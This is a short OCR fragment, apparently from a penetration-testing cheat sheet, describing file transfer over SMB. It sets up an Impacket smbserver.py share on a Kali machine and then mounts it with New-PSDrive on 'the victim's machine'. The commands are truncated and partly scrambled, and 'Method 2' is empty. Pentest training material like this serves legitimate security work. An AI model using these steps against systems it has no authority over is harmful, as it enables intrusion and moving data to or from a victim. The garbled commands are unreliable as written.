
File Transfer With SMB
Method 1
Get
from
and run the
smbserver.py
Impacket
following on your Kali Linux machine:
smbserver.py gori $(pwd) -smb2support -user gori -pa
Run this on the victim’s machine:
New-PSDrive -Name "gori" -PSProvider "FileSystem" -g
Method 2